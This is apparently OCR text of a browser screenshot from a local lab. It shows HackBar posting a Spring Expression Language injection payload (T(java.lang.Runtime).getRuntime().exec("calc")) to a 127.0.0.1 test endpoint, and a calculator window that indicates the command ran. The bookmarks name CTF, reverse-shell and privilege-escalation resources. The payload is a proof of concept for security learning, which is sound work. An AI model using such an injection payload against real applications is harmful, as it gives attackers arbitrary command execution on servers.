 127.0.0.1:8080/Spel
t
CTF Blog 挖矿 java 学习 渗透 Vulhub - Docker-... 登录 - Google 帐号 Jboss漏洞利用总结... 【漏洞通报】Think... KietNA-HPT/CVE Linux 反弹shell（... Linux 提权总结 | C...
java.lang.ProcessImpl@4fc81ecd
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
URL
http://127.0.0.1:8080/Spel
Enable
POST
enctype
application/x-www-form-urlencoded
Body
input=T(java.lang.Runtime).getRuntime().exec("calc")